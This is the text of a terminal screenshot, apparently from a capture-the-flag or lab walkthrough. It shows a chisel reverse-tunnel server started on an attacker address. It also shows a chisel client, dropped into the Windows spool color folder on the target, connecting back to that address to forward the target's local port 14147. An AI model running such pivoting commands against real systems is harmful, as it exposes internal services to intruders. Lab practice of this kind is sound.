 Administrator: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
PS C:\Users\User\Desktop\github\chisel > .\chisel.exe server --host 10.10.16.117 --port 8000 --reverse
2020/07/24 05:08:53 server: Reverse tunnelling enabled
2020/07/24 05:08:53 server: Fingerprint 22:ac:b6:67:fa:5f:b2:f9:3e:10:2e:e7:18:87:74:b4
2020/07/24 05:08:53 server: Listening on 10.10.16.117:8000...
2020/07/24 05:09:33 server: proxy#1:R:0.0.0.0:14148=>127.0.0.1:14147: Listening
Administrator: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Directory: C:\windows\system32\spool\drivers\color
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 7/24/2020 12:09 PM 11248128 chisel.exe
-a--- 6/18/2013 10:58 AM 1058 D50.camp
-a--- 6/18/2013 10:58 AM 1079 D65.camp
-a--- 6/18/2013 10:58 AM 797 Graphics.gmmp
-a--- 6/18/2013 10:58 AM 838 MediaSim.gmmp
-a--- 6/18/2013 10:58 AM 786 Photo.gmmp
-a--- 6/18/2013 10:58 AM 822 Proofing.gmmp
-a--- 6/18/2013 10:58 AM 218103 RSWOP.icm
-a--- 6/18/2013 10:58 AM 3144 sRGB Color Space Profile.icm
-a--- 6/18/2013 10:58 AM 17155 wscRGB.cdmp
-a--- 6/18/2013 10:58 AM 1578 wsRGB.cdmp
PS C:\windows\system32\spool\drivers\color> .\chisel.exe client 10.10.16.117:8000 R:14148:127.0.0.1:14147